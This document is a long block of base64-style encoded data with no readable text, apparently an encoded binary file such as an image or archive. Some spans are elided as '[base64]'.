KblO5gR8EFQlITgL6TIuCFha75Yx/[base64]/oSulYdVVY+IoKRgIZyKaDJiUb4Xs/irPQC30e7w2livCpp91757VMUIUR3eZMHv5gzH4Wj8YcO/HmJE0mW8RF7OamZvDmXsgBSbkhYzxei6smq25CBYhm/s1PnhzGubjiMoUG8aZic3ZrcjRDTDWA1qXnSVMYtZRduGxC47AdtnNnu/5yNKIB1wBE7jARTyAjQNgjclKjnTOn3FuB7xAD55OGJwBeh0VStrGoaO3SaQhe8VEP3DhBE5AB4igDPYgo/MATTi6TRShDdwEF0yhEbIAlMEuksFWcrCnz4BVfrN20jj5qGFaLVRyarqifSnZmoI1QkkZqUM0bYfKV1M5bRsnWDSvqKfJp2u5pTWUAiS0kycN/oDNCYPBIoObehN7eQEMUzEao3CrephTEauzGnG5WkNmoAeSN/wU4EEqwDooN7Kt2TvQejy42Tx4MxvCAT/[base64]/99DdsiuV+m51ub159Klx/vQS7ftI6xtw8Zv6lnm/mWMGdiB5TbOkQGA5zajAC1wZVYo82LpgV4w++G/CSdfCSVsGHbUUAoFHUGCFqFiFIHbEPSAFdE4HoAAL5jk6U5w6ERtFKmA98oAIYnx4a8TAyep4cXysYGDH9UARMIFUaSrIuT16FRIbJLodxKEMmPzKuMAN0D0PmsALmCCz28TKE4FhcUEQ+uAKnhaTKeK3T/qRU3p+zTyC6dalDZ1r3bySU08MYbSVRxm9VUXPoWIhCphYe3pXOUlWN9nLN9nPCz3NAcOc7PbQmbq9pRpv51sUt3UxjrmqUfjSC0xdt1rT200EahIFnkg7qqMCaixq/siPNUt9hoxAPLg51VW9/[base64]/4lHy4vk3VY6QgO1XeybPls/7f0Neg0c+XEgRmOkp5b3VSC0dmVlev2G+AETAVr665p8o1KdI5zPswH0eS33ImxVO1YFTGoZhSmhKj5VeGshx/hFUgABUIGPXWYo9/[base64]/gavc/u+zSC48OHDCxgvQPy48uXMmzs3LkIEAws9VEhQcF0BCBpFaAxWMIGAeAIByps/[base64]/[base64]/eWRZkev6J6FScHoqooEMT2hjUfP6V/pjPZFGAWKRzzZV0WEBbRpddgi5tVlNcQZaW1aOq5RpXqqJKN2qurRBrq7LCSqsFvPFNK3C33orcroXbi/hxuh4n7HXXgSBDEcguNRiz4jmLHgJQ4LTHIplk4t4ruLzySimZaIRLSd7+d85/0TgDSyZdfJCCBDvsoIIHKKibAgrn6g6vDjt44UYW9Sa+XL7KizgBvyoSkEAcsFBC8O4MK0wjRAoDsFCPMQU5pMUYZ7zxfiJ5XB82zmQSCBcmV3llGU88wQUROnABQ8xgYiRJG4G4gotSlOIKWSgCoYImtEEZ7SpGQ1rYnua20ECwaYOZWpzqFBa6UFBRhtEangKT/hi8/ExqZXEaVL6mqcagLSqb0YxlALUA0Fytbqhqjd1q8yq+4TBwfgNc4GIzuCDyaldDRF6vFqccC+DOA0xUAIR8UIRkQQ4EILJceZqVOSPgxCbTwgQlvvjFUYyiFKlrUvqwcY7WBUgYmXAD7R5WnQ94QF0o8F0MZISC2wmvJvMClhELsLxANi9E/fIX9LIAi1HkRF0zwl7CJNDIhiGARzCAgckoZhFRiGJ85OvIfq7BJGjgpxSUWIQb3CeT+7nhCUSon4WeUKUm5CEoGWmDHsZYikZkgQZYkJql3KKpQb3wK1JJIaZWOEEKQjCCcbEgWFR4tA2WxoNPAeFf6jKp/sZ8TZtKy5ShtqYXsTnGU6AKTQyZqZa/zI2GrFknq/DWt9n4Zoe2oecPBSdE4ShOn3/[base64]/ko2sl7wAhcqi9nMYrYNnO2sZz8LWs7mYbSkLa1pT4va1KoWD3gYCmtfC9vYyna2tIXtUFSL29zqVrSh7S1nNWtZ4E52sowtrnGL64TkJjcKUVhuFIoA3ehKF7o0qK51rVuDGnTtMNHprne/690GiFe8IihCD1AAAu1UQHI0kEGyaEDFKloOi+jZwRbdsIdpgVGipbCWf74FoDTaR6OlWEQdHwbSORbMd72rYx7/+gQ3oGlD/Zwv9KCXAJeSKKYgKmSGoecDWJRiD1AAbEMcmTDd+fRhKqgkV/MQiItsEqlI+qRJmuoKV2BCElM9AVa78IQP7OBlMPirV3WQBzFi/qIVmACTK5DSCB4UQU1uhatdE1TXul45Bj3gcl+/HFjBInbMiVXscYeL5jRfFrjA9a2bPzvaNuh2znQ2bW3vjOc7u7bOfN5tnN/[base64]/kEPGrhaYoCWLSvcrmBuOJkfDvHDKve4hX2CEeZX8cUqduMcnx+hs2TZNbMZs1wAtMn5LNs+mzy0lwX5yDXLhS50IeY0l3mhDY1cREMB0TxPrhEeDfS8Cn3o1d2u0Q9TmkwrXembbrrT/VgAEZgY4FIe9airixdUj8cg9A3Aqhmq31eTsST/ZZ0av4UScUEhpHFEF0kd7GAV3E9LgQiEhqCOOAv/yyoomkuITHSigxKgAo2ARSAIFkeEWJunKMARwrqngyYwwZaKwAjGXDE+jXXkI+UuNzPOjQlF5KRKXHWfldwHgx3E5AQ6KEOZMoILo47iFVnItwx8cAS9dOXf/mkROFoK3pcEcWXhV244mCOOfIg7geJlLnPHn+9xQr9cuCt3c59by9o+/7n6vw25y0ceWZmLf/wsw/mhk7vznqsf6OzvTqTff3TE/GXp9Nf0059eAD+uwLw7SAEIUtAdQhc5MoBNp5YizII5XndfDfVFmYAL/nVGZjdr0RAuseNGCpY7c8QjcEdSH3Ul+BUIxIZ39sIsyJZhCQAefBd4zKZ1BAACfTA9iNcQirdTCLA7EAER3EMjPiZ5QpJJl5d54sYMnXcNn2cLTCZ6REB6rAQ/XPAwOvABR8YFknCEmIALrSAJsycIRdAHR1ABR0CAntIXAWdwXEFwvleGCHdw/[base64]/3cSK3h5Yl/[base64]/[base64]/schndSpAkWQVzHQHT7Ak1IxA5pxaqv4nQAQniBYd+wxdue5lOnplBqVizsAVBvIi7tTUlkZYYHwOYKABn3En8o2lmTZYc9DAAJqCq+wB/ZDqAeaPW+pjQAAAy4jWj+xSRM6oeJYocPAlzxmehqKAB1AWPPZeJPEelOoMRDqVJnwCn0QOWjgHVHAA/vooi5qVzNarJj5VjeKo20Imgf5V3PYc0AapIg1pKkpfUbamk4qZygXm03ah0l6m6x5iFnSBVI6pb1ZpVe6c4KpaIsmnMnVpcV5nJIWpsxJpplmpmcKHfBSn9VhncwlOclSGJ5Sp6lmHnmaX3vaHuaJnoAa/qjOIAyvQAmzkzuGqgJX2YG381GL2qho8Kj76SuS6lIY9p+WqgBXYAqwsKk6cGJx6UjzaW1x2QEXIiSjZaqtgKrlM27lxqqg56qWBKuyagQPsSMfygV70ArMUI+tEECvsAnegQX7JgNXYEJo8X/JapmbWaMyGnCd6ZlhFq09SmY/mnym+XDXunFFKpEvt61OuqTYp30VKa5uu5Fe4JHlt67nV1yLpmjy6gTzKmo08KXI6ZKXuAIikLj5Cl77Kl7KsQIcezt7taZRcARRAKdz2kFeAZQIaB6qtKcORUYQCLETKKi4oEhE0BDBGIwltTuSiyHTIghxALKPigQ/wAJf/[base64]/v0peM3onQkQBcMbCE/QI8irIwtRqzVSszohZ9AbvZo3vdQ7DBd6vaxnITKxA1BgHdVYmB3QBDZjC0ybERzhDIKQLFjQM19IA23yvsgKv/[base64]/l8BMMSbc5SZIHapI4sTCKhMvMejsAcEgwAayLH0+bqCBY9diQU/8ANbXLtokAS3q7vHIakksoy9SyItqABpTLxPAAMKirzXlm0LAWwYUjF2maq+rCTk6FQ6JlX442N/PElRoAILoT0xcT960ArXYAuSgDGpAws+AAI8gAbDKgNHsAI+g4Y0ismaLHDCx4YESQnKDA1GQM3njAsIiQn0AA3l0xEaE8uBAAW1DH1lgAvKnMvmoA4ZbNhx3cAsM3J6kMzmIAnJ3HnUrA6dJworB83Z11oW/Fm2cM7g7AqHCHNrdlnKXIQfYdpDSA/XMM7FtQi+7FSxbNU7CwVdGgfm/lwKR8DM5iAMWBAD2zWm/[base64]/qWMA2GOB/SQCGEe5pP3zHWWcnP7WXrAy1vQjWQg53M+51vgMm1LWbdsDmbO5ziQCPRgC00QknTIWESQA0yA6Eywy4mQ6Exg5jtAnFkARjvmRVgAB8VMZGEOA0YXw8At3ONVBITlsvO5AwKLubjH3DMgRekV3Q1tO1pyn4Jw3aOb3Q8Lsd8tSsJgzZigyhJAABTCsR/1rINVBrPb3hiA7GGM7BiAjC7NjL0r0zKNgvq9souAP/793wHOMB3QvI5VMZZ3JEM9vSEREp931CR6SlCIVTqAEB8AXXCMMFHoMlR4DbgAoYrpDLlwvjzQB0UAITQQBar+FzKwAgRPQyuw/[base64]/v6z5y4JeuAFTVBJcqd4flVtcGmYFwImQ+gKQGEUzrAJtdcIgnC5PjC1PkAaBG/[base64]/h8+oNixo0ePIj4EC6ZBQ8YMGhRAgEhAQIEEApElI/Cwo4ubPYEoleL8CpcwZ8+gSSMtLdrpaNhUr14djTQ0YcJwuaLkxogECZX77u5rZIcRLoHiYGGBQW4B5MmVL5fcvHkC6NGlJ5gwXQH05z4alQrEBQYCBADEjycPoMMJGDB06CDypCcXPYGWihLVqpUrW/lx7cfFjNkwAIdhBpf8XMFEEj28IEKH9FSQADzAPkBAQvEkSK8JLiRx5Zpr6GsFF2ecyWXEXDbZpBETN+kjiyNoQEsGGdCScUa0eOBhBRtz1FHHv3qIwccee9QRKq3oeaoIaMyB4Qlb2oChDXpE/tnBCSqrpBIoI4zwqiQuubwmyyyfEHNMMvcwkogm9miFHnUkYeIaIxOh6b33XlJJj5HMyUOSKEXKY4gccGCiIC8gMrSNPBDlaNGMMlr0UUO9yCGnPJjIwxU9mNDUyC1YSskllepUaU1RcujpJpvgJEOHnohy9adSvtKUiYVmJYiZHKjSFYuEjDRHHSMzEYaea/4DsBSzzkLrLWabFaEuaOUSwYkFVdBLBWx3iGowHwyTwbDFFIjsseYgQwAFIy6DIxBBOvMMNNFKIw011lbLRrXXnInNFtoCMeKD3HjbDbguuHBjuOIaWG7hhSNrzDkCHp4OugkmYEy667BzmIZG/jIJ5Invyiuvg/PSW6+999rYQ5GlMBFllPvws4W//owVcL8CMQlEjzYWTA+GBxFQIYodJgxPPJOb0OOjYiURxRZmRiMtxGeqJjGXU1TMgoYYupYhBhhjnNFGHHc0+2xdp2qCGXWKcKIgHIagx5UcCJJkCCvzFsoJI6DoooxAFlmkKcIDMdwNLoggIkwyGy9joS1wwJNYLgLNIZGFzCmDTlDtbGOhQNaUhM9i/YNTlCEOhehRjvSQqFGNWO8Ioi1oNQcHHHJIKNBBb+8Jpc5/Z8kLXKJsw3DD91Ae2C2a+MmnV4OCs0subck1bamyCHAhaPybY5guX0mWrBmdNX+t/mjTLwJNHa5VAQUV/OIhsMEMK6yCcB0jNzLcCJBABSOUwQ3ratcrDAgLeMVLGs+Y12nqhY1s3Ks0sNlXKTxWBgf9rwcC61sZygCHLCSMYSNEDsSekwAFVCxi0pkABSrWGBRGRzIJWEHHPvYBkY0HASU7meKE54X4jM5lMHOFzGbGH/8EaEAEKqLOeIaXvATtA1EwwoQkMB4L6aAJWwiEKK4BDVso4mnMuMbUpIGNcKwjHOewVzR00Qgs8KBrc6SjWG50NjxiL20wwAEemLCIgpBhD64QhRtiJYk25E2RfDOCDhZCPZKYw3JgahyZQqeIREhiFNDo0OheJgky4AF4/nQKlZ0ih4chaAUPtqCH04qYE0nkQHURkV1FWEkPPTQqD7Gr5UQgogc9iOQalloaJoCpCGJZKlQu+VQzUzI9SI4kB0SI3qug8RXDGeUaeDAcK0UBAz1GhQc9yMGk6MEE3OmOHrlLyM+SRaPzxfNZ6ZtLDZ6wIL2gQJ/w+8v8fHAEwiCGBvgDwbjExT/cSOADO4DCBw23iEx4BhYIpBoD5WWa1LAmghF0zdSEMQzZvCITmLANblDQgywpjqECBKEIScgwh5mwYtWZGHQY88IYaixiNeQOEXAosg6oR4tNUJx7fufBILYMKUUsYn6OuB//+Ic/OUNQGZ6wg/QADDwI/uhBFCb0U/GogD06yEMgcMEhUUjiQ//[base64]/s5LYQoxiTlnYvXNGAqvM8ME8KARrwgEEa4ongnpQLOiXYkHIxsf+SwCE0wZBVObqh+oShVn/DJQINywOaxGcasqgMJ6UXA0AEjgN6xaGjPMcQ2nHXEY0BiGM9xaGmysg665MEY2eNGHI8iRr10rm5gDmyOozC+cizBHJtwwLAQ1xXA5SYQefpPZxuLZDb5SCJ8zhwM8a/YJUKhkE0Shky1sgQx1TvQWgIUmznXOTmTcApxw8EgukYEJroVtbUXhCjm1QZe1lQiiHuKKVsDJFmr1z3VzwozR8Za0nBsJ7mxta4JcAweDPi5QHpvbr0Q3nFmgHjSwADcfwO275ROv/rPIi4EsmMIUCtKBtfSyF2yhIAY8oME/CVMYGeDvOgo4aEITCsDLCE5wEYWFKWITIgBXFKMELjC+pAENfekrNrIphSC6gAIPoPs9AszCDzBg4QtjWKcRW2HFQODCi0EnYw6bAMdgIQg3YOEKf8NCZSObhzLkweOYUR7yJCHjGVOixjaWGRKXuGNU6+zHicuLVrcKFaEhGQAL3YEO2qAHL5pj1R/KD4D2HZrRZHkd2KhaNqLRiCuIeczblqOQzizYtA0rEEUoXqBsAdqcTDLQgQ6ETPRAiUVcMySG425mnyDozT5BVbgTiSjSyd1IS3olZb8GlHRtTDzAiZCKyMEW/jjd6V4Gqo+jJvWhcLAmMuAuJ5HHAZ/kFNo6faqUXMiDdmf1+bLPpFW9bmgmhIgJ685Y9UzQwWCLwAMP6qAg04SBF6KUA2K3IgffBW94m80sev7gFOkQRym60AQdrDef8NMn2Hjg7cKAuwIUIDe5EZrQhQYQDoNb9yvg/f1niAjA87ZXgSOoGteEf9/rx0W/i0zkyLoYDlg4OMKZY8KIzXQCHU4ACByOUw/TmASggCNoBKuBhX5bBORRHgZkQOR5QPk4OUqgsVHIBJbDD5d7OX5phVGQuc3BJ5sDj6HZC51DgCVrgjzQA1vgkFbAhPxoBVswunezqHWQK3HIhmfI/[base64]/ksODAMx/[base64]/odLogJ0Yu04tkJ0gsKI/ACTMMDJlwPu3RJPeKBsvOxKBmURQCfLYABQdAJUzxFVVzFuviBaJCr/[base64]/jtSigk3rJVfKcQoxBNXODyu7EqvbDxD0YMPBVEQBRb/QMvMa4meEJ2m5BwO1YG3DAoiiIk8aQU4sBLX20RJAsVSVIecuJ0dyISv0AHe673DfAtowQBTSCNscIZtrLYH2QuA8wA81acK6Lb4ir4ZCDeC+kyFwo2FgoJiXATO6LeIyoUAa1R9ewYHgqDXjKDYjMZ6W6BGFTBpyIZ0kAdP3YZcIE/TLDhxHEf805gUgiEYWoyZogAeiIIsEIRNMAXqrE5dGBEExE7DOc1MoARkbM/t/E5100fxHE8bO6L/wJki6sAD8bEPbJ8TOAGEBI8P4IEdQAGRUTIjSI/g2BBO/[base64]/kZAAyRgAeIsTgxToYhhjBVqOAqggSxohFOoVeq8mlslEYyDAzgQBANKVPIkHExYhNExOWGVsWIlz2P9DABRT1dgz9TdA4OsOfkMD6FZSJ0Tjw/IkvTYgqS9BnPYj1ZIFEwo11JwBQM9o3AQBwadh3Ywhm3QhTATi7+i0Aqd13660B3JkgzNUFZyQxXbgXIyrJGIvBwg0SzBUmAbCdtwu826JjaxhTywnCEQFEnIHN/KOy8ou9tZCDwgA0wYlJFwwzZIBDyow1kS2V1ivNoytUg5X0OsntzhCb3rX2iKpmnC2S6InkdSB1egUdwhAy/SrTJwPdtLXx2ggVrJARoA/h8m2IGppdqqnae5wIBNsE0E/JhqAxg7BRgFwFMPSAEYoQGB4lPpE7e1lU8V+JvAaRdYeAULeoW7PbAAu00EOqNJzdtjOIZKrTcsztS/[base64]/[base64]/VOh6JiAFegDW74X2xSRQF5rWNivicpGzigizrCFQ16wQ34Fp8rr5W250aCyS+YX9rxHTKhA/[base64]/D27xFjYxCv2ho1BFxxcFF46lmY6tWY6pu41kAA65WDjqurxmiKYfx/gFLoIZtIGqrEQZpM4W1vs1c0M5FiI0pjmtXSFQDgl14cytlBCn1nBniLQfS+OvZPRAhemVEXoQyIIJTdpCjkYAYSAFSRjEAQAGi+QD2cFhmkIZrwIVR2IMywOxM6IzNLmMGHQdd4IVGiIJc3t5dthHvzREjSO0s6Y2xO2X1gO1AWxwjUBxDN/RCl9+4IwLdriQ66W0M8V9TWgkMKRTpTjRLj27E66Uh/crD84Lm0ZRl4ua8G8oqFQpGD++8Sawi6DkYyMTBGie/iL4Nir6e62iQjm+6wIDTRDsf44IdsDZ9+swhxtPF6O+XDvABBxcirsxrGU3yLNf+mqjQ2NTz/svwksaFKzYNDMfUvqVbfXmGcYhqqUbjNF7jEA/xEccHajDxhnkOFT/VIziFaYhxoqZGZYQ3HGfU3zQcEJHwvZZrd/[base64]/jFh6OACkAMmQaXX6RMPP3ddpH2/6r2vOWo8Juo/rk1+GWsGmXk8X17hm0496qW3rnqVKs2d8gXcRDnBjC4PxA71QTwAV3YWwMjDasZEX3fcAbiDgUsBX2hYkmOdjZv+RA5eCJPeFxYeC1T8jIHbFGYsRojUH4JhMf0ZFo8GgTggQfLIQkwQhVQj86yBbe6hlVzHc2Q9s1moHV4RXbd/EYgbb76C10OEjxXyZw/5p3neaEUtPFXdKEfekm3buvuCaRfnU3n9E6PYKdvCDuJ+qh/nmqyEqCoksbKm1jPeoCgIXAgQYIzDiJMuGKFiIYOH0KMGLEBxQY/FmEM5MbNExUoPqBA4UGChJElPShQAGJlBRo+XsKkESOkyA8e/jygwFIKFk9hzn4+e4YtG9FpRLE9c4bLJ9Ck0IL+FCZ1qlSg0qJlGzdvnjx56YxikyZuHD54W7uibdd1Hj59bt/ik8WiAF0Cdu/izZtgxals2KIFjXZVGuGkznIhRhz02VVnexYFyuRM2KtSmS5jzlSq1CtcS5k6gyZ6tLNhnnFBK7duXTlp0EzbcuWqVStXtpbisrzIDZEdO1SokIAAAHEPPFAMJ64cgIcoO3RAJ7IH17Xqo/S0ySMp06vuS51JwxYuXTtxpqI14hFjPfv27XvAjx+fB/36PIzgz68ff5H9/vc7YUSA/xnxBBQG7veEfk8w2KCDDzLIhYRceFGh/oUXYpihhVy00aGHH4IYYnZ5kFiiiSeeiIeKK6LY4okiwujFhxpWOKGNN+LYhY5cQNGjjz/26ISQAvoYxZACCpmkE0Uw2aSTT/JQkJQH0ZCQlQxJlKWWDVXUgAhXZAQHHLypAJJNJN0kQUopTbASBTK4BNNLNFRQgUg34bRDIK+YksthuQQVXjbTiCNOOEQBJsxnziz21GI//QToYs9Eg9U002yTqThghSXNOuPAA88447STjqnpjCoPW2+xis84YNSVl6x2JSDDJtnokthhjBFW2KSTEhZNLoFglIlUlWV22WaceTYVpKFB8+ww00IjTTnXtvaaZ7Zwe5uiuWWy/lsXOjy3wwcIJAfAesIFsBwACKhghG/R7VkdM5jkwYUelHDW2TDgYbOOOOlsY4ou6bmXMHvyMSyffQRC/J+SSUJ84IELYgyhxk/YuOGNNIIsI4wjf5jHiC6ivCKLKLtIsss04hjzjTsCWXOQSv444MRJPtmzk1JOaaXQC21ZNERdioDFIoLEIaYbO3z00UgpqbmmAhNMoMCbAsnpgwwVzIRnnoK8gtifgRFV6KZ+PZOLoq/Awmig0vz6qzHGFIVppttcymlQY5EzzqmDj7PWqqzqg09ZaRQw66wKNAIYLN3B7Sevvv7aq2DPECsIJcduhtmyzH7m7LOQTkstYdi6/vaaaad9hktsu5WxAxHkBjfccBLMJBwCAQDfLgK+qfDcCU8EgpppkuRRRmS2+BsaNucInE4uBxehsHsNcw8ffT3QF7H4+Q0YsRNARryxxjLjGDKNLo9scocsp7wy/[base64]/AgipVmdbp/v71L9FskTCiKU3qpqUoW2SCEm4owxPI5ZtzoetdHkjBSNCFLuC9CzgfeA4MuCAJZgxDGLZIRBv2VYrb/KRa1CtULk7RiOxp7z3da1h9xmdKAYkPCvjxUfrU96D+tc99FcofyUx2PxSpDA+3fBEtQ7Q/WLLvfxIKIAGT9KMo4MeAB0TgzxbIwCo5ECErmAHRJFg0CsbhghmEmkhOogCSfNNqWhshQeZ0Qo/gCQUr3AxP/AQoHhrFL4KJijDixqgt6jAoxuBh3n4IFmO0LRt7O1U7RqVEtGyFiW5x4hPnIUW8TKAPuSrjZuAmDC0OZm6V2milnrGIPYixFDWszBXh/gYLU4DmT346HUurFcc5PmsqNczjHvaog9v9xnfvkgAIUKAAAhjyd+/[base64]/sWTPqtuLG2pS7c4mmhB6m2loIRGOAIdcgHSkDcBwTfvElQU/AYGOoABEdqACWZ4xhV52INmhDEaTw0sHdHQahHkg58dhPWsGztQg6DAV77KEq9ytSuHU1SiXII4xCIecYg7bGL8abhDMsJQGza011/2j5hAMpKQomDjGzMzsTVQrER+kE1BVNYNV9DBRz4AQpJ01moTqFNoQ2vCr6EABDcJyQ6ukFrNcCaLlLJup/JJW9gCdDFVnNTdsDKoH/LNGC7khVEKNbh2wLm4XQnVVupcZ+YSIAFH0IUpoNuvuOHQi1zG7m4WQQlKjLQ7PDGFKSKVOdmOF1LPKC91XZNe/sropqZluGnxciffQYJgs0AVHryKsMgTNLIMlBgGlvdlrNYheGDZ2EQfGhwfCEM4wgl6UFkdZGGOXZh/L85wiud3shNzWEV5IDGzmy3iZesS2ScutiwzpFYZE9DGTrixjQ3LJKCFdsczEDdCJHIFQVzQDVAATjfXhGQ1JeBqIgQtlcxZgdLeicpuWASWs2y5q7i2UzmsW8D/EmYdlrkoaM5G23JhilfwAjDZsKraKp4pORvXcHhOQBYc7mdFyy2OlbLuF58Bi0U479DeJSNKHR3oXkEl0pOm9EvRKxVwsbemfSwXCnyHAJzw7iYpSRcCFmmE4p1AB1xwg7EwQYlR/mCCu1usXjpmHYcKUMBNFNg617vu9a+DPexhx/rW6/TZOlVgBWgn+9rbDgKsTWDrcJ873esed7RnfSVYy3vZ2572hQBe7XUKPOEJv/aFpB3tiBe8382ud6zpnQJ2j/vb29R4vP8d8Ge/POf9voDPg/7zFmC8BUJv+tNbwCEWWD3rW19607v+9af/PF1qz4AFMCD3BdC97RnQe97XPvjCHz5dMKC0pQX56B4xstU4m2SVfFYGCIkTnfAtZZzgFw799veuXl7pgvvlbuIfv/jNrLdMGaVtfS4FL15IlKNYtyiFEm4S1YKWjaMBMZPzrqIvGmiOCsYMvcJuuMGhXRF4/kkar2yUdcFczIXXzFWaHF1aZVDCR9UUufjRuRRHBUhAClQACBBSchiSCiDTDsBAUpXBHnBGIDjdKOBCrwTMqYhDI2TBB4KA2OFgDuqg2LGd4pkd1/Ug2sEdS0xeEe4d2q3E491g2W2e4hWeExae4R0e4E0h4zXe21Xe3GUh5LUJ17nJ5S3AZy0ENa1AE3beGc7eAqwe7KUh7KneGrqeGqLeGrYh6NFF7t0eHt6h7+2h7uGhHhJfIAZfA1QQRgCZRvzG8oFQfVWN5Y3QDJDQS0BZT00ZcBhBHIyOSbGWYsyN5gQLl72fX/AQ+ZWZ+fkTwyHGK2wCL7STpCRGYmwZ/jwRSnAJF6lsXB84XHetXBrJDbDEUVAIQykQYEihUctJCmMU3KA1oGHUTQS2Dj3NVM7tQRfAgG/kFLp0YM/xwLwpAHHojgQUwRVAgbkcjxfsSSkEAiVgwgtaF9XN4BVk3daJkBfuYD3aY9fh3eYx4eVhoeRJnhFO3tpt4d4BYeM94eBF4UH6oOAFXuflnd1hoRYuIT5enhgGnhk2Xt9xXhrSIehVAOtVQBtaQAPEXkmiXh2ipB76Hh/u3kreYUsKYkzSBSFaEEZAhhvoALsxnwc93w3KwE9CIkHc20rkmyVi4k7wRFK6ky8KGiiG4lO+nzFs1PvtllEIUS68winw/[base64]/0/WSVDMTX9NT14QRwQMEicGVS9kn3LUZTxh9U8mc2iB9VimU2CNEp/pRCFUVXUp4UYpwCoEhlWF7K+4mD40xAniWAB5xlLsJOGlWFruiQnzxcuGjElZ1Gy/XiJ07PaqxDOOwlbAXgX/7lHIFOBWIEThIBEcgLIClmSGRPEfCAB+iOIfVAFkymESRdGRQgOm6HteSlm5lKI/iAPGok2ZnmlI7d1+Uj2FXAEL5mEZ7dP7LmDTpk5iEeQt7mbpKp2jFeQjoeQOpd5almQVZk5qUdcrYdna5dGn7k6X3k6oWk6JVeSQIqdFYnSmInILLk7rUk8Hkn8YGneAbCuPyGeZ7nmrCE9AVlA8UAUYqNOu1AF9CnSTFan7jTMSpgMvJTfz5lpYRi38jT/jPoAoHygi6cEaiK6oLqAt6c2d48qF88TtbQl1kixs2VjunoCqToiingXCDsAUhxl2eQaH6O3IkKTIqqKMlFIAC2qHmh10zZ5B5wwU3Jyw74jgoUgQREAfhEgacF0gdEQRZkkA6goAq6giRQgjOcQzgIzMAUlJPy3TxS6b/eI2qC3Za+5tm5ZtZV5NlJIRTe5uGJaeGNnttxYRJCHhZqHZYS58PaaZ1iHRjOXp8uZ0cG6sgOaugxpx3+3h+qrEoi6qIGYqOKJxTgjtRwljixxDSx53q650qgRCX2gKdyJaPpCidqFJfBFqqm6lTyp8FZ0TEQ6KwumoIyaA+hWTxh/gOtJEDWau3VtAkuuo2iqFFVPMsrQkqfIQu6KavKkRFoQGvAUU++roaKrijJfRHALWBs1dxkBGMFYsJH9ZEq/QY2QoEH7ACPRsFxBBW6fAAWNE0ZnODSLYItHBouvK2b7SsNaJ2/XizAcq5pBifBwh0S1t1o1mkTLuzDRiHDlqkVZl3FemESTuTfkR2YhunileEZYt5G4ulz8mnr8a5J+ul0lqwcCuoC2B7uqWyiHup2uuzwwexgGgHubBCaUKoIkVCV/KT0yUAKwKcCjASnlgF92qeoqpQvmuqpQuVfXBdHpS/T5sImHIMpZCKtdtL14M1u6aooOk71NoKfhO3//ortVDDa/[base64]/gRPsPqussDZ3HoZGnvxBiqJ6/BcgQT0ABRcwRXwQA/4aFA1Rxw0DVJBrgq7QsCozQv3gQ36sJTi8DPnsA4HZJ0EZzPXZkP6XZkOsTY7nsX2XZdaqeBt7BTKLhNj3edFMUpOp+8SLxWzs/DOYTybXh4Cn6Eq6h+O8fD9gCDwM0ag8bzYRGZJmZSNUEs0UPa6Z8+28R2rgBO4gWoppQu9IrSuciCvsgSTstEaMizoQiKTFGdswqKJ6vXcqoNG8tXiBSW3CX2BQP/qbSbLVFrmRuhchgGn1lTxYlPcpduuRsWJw2qkciq38lDjLYxSICVkApDh5PkcHUlcgUfsMhZE/oEHJ25OCLPj6oDzjMLTxRp5FNQyw+43Q/[base64]/fXmbXddWndba5aixAQWyFc/jMkW6du6841cX6z2sHp5S3eXuNuarbdAoAsRwKeyCK2Ff8pFws2FptsGirq77WsGDt27UF2P7tBFzTBc4jEndhJnWT2QGx2BXi20HlA8RgpRHelShEtYRA1P0Wwat/tBEeDMchqNLw2bCPoSdUqST/DbYcibMHukrtpb8N0WnZLKciGbGTGoYHU56ytTq92wDB3xaEoUUS30Qa1dMtRtBzLKxD3eO6AguwAAkgAHHgEFgipZPYoNiouFMSBILiBfqXgVg+DesvDNlxdWK9dfBu63M033dX36GIsNdu1f6+1ftvuQUqexcauQ9ImgZ9hcWLzEtMmRX7e5jG4nlZ4/mHLIUdiMWDPoYWn5GLjsx8CYocXABIsjYzCQRfMS4nfRJ3EwE/6ANfE8Qhlqme38YvvQBloH1KaDY0fo40TNWqzaI9LJcARtY+XAjVEw58MOZEnRm0fuWtZtJIz+UrvnZNjMuxEuZRPebJYuaFtMhlp+d12uU//9Gpkg3NH95jD1opON4zWEC4QN8pZ47lIJgoEKRbs8rmeSyHBCxwwDRecwGU+nTCshqmoRTbU4AwL7KE/c19jHZPP8BG35pIvuqJ7nd+xBG/ut+r2NzejtaV/4aarJoHjddsZJ+PZYxhuXRv2aeutAGAfdhbDodAjNvC2+vAlr0tm56HmMxZ4/o6t145vfAS+bbYM8MCc/DoNzHGLp1O8uIHD78R9RspE3+WNQ/sX3Y1+rrK1Y/uo9hmCjnRpS+VrWRfIw26bmDsAo7twb4YrZMKUU3kmbDVG1KtaMsVOH21P07tPr0MoOveN9zs9WbB1LwJlQscJqAAc/MYVZMEVYEEZFIG5mIkEdMB86nmNLh2iWZXFywM2YIHf2XA8irzIc/wO5rWZbrNCfu4QYiTpZrOBN6Sa7reXrrQ1w77HiyE4A/8Y4vyU7i7Rs3pgDzbQE7b0qzqGC9/KqqR2xrpjO/2hoe3TQFiZqNN68IDVX/2vF4FA/OQHcn0lolYcaEY7GSvZI+ON/[base64]/Bhy5MIVKFe2fLnC4gorZnT2vAL0jMogJpQ2fZri5MuEKVxegRk26M2vQb+Gnfn0xdSWbRum3JuC6Na+Kbf+Lbp2ccnLCy9w/nyBBenToVuI/j4de/[base64]/AMvFB4wSS+yw1ApTdDHWIGOUuchuU265CjzrjDbbKiBNR9QIw+ww4n6btDLQ/[base64]/q4x2lEx1TjTdDZYV4BUs9ZsrQ1sXQ1jVroGVgAv2MSPRdy67ohdVrzwnIsPWmjPS8/azMvDQqaYKNzDiB2e8BZAHiqQgVwfzEVXVnbd/VYFIuBYpEJ6c7GXQ3z13XdEf00kcXd+c+FlG3wP1nDDGRtaWKKHQYAYYokprthiXErCOKWNiSwyyfz2oESYTG4aWUoQsTm5KJXV7+sopc4Jx6mI/I2Z/ph1gqWUrcowAgYVhkYBCnSJAxagoKYPGKELOuiAz8pUBi54IRBSE1Q7GrECT5mGU6RBDNayRgHdzCpwjomVai4TOLJpSlMeRNus2NZC14hGblvTDd0+SKvJ/tytVKHpzGb4diq/[base64]/KUd4uhDBXR0qGpmBDV062EQGePCzJjwVrIpDtoM86kWitOFwgnVot7Gzgym/s2Hqvnbb3SInMaMKlZ/MxU3HQMd0BTxcBYQgQiUuCzqBItYyqoO4hoALOg4yzmV26LluFgtJNBuadraAxREF7oYyIAGpkvQgYpwRjS+sSIeUECEUKCCMsTBPvNCSPIMgq8++hGQv+OdKahBjT966HiM9FDwIhlJDwiikiC55CtKUhJX2EKTQjpJJgThhjJ4cg/OEGVOPCQNk6FSlWE9CpfkBzP65XQqtMRKfnIJBTfoAApxoAscrgCHMpxgB/v7ABHcsKcndKEMuEhHPf4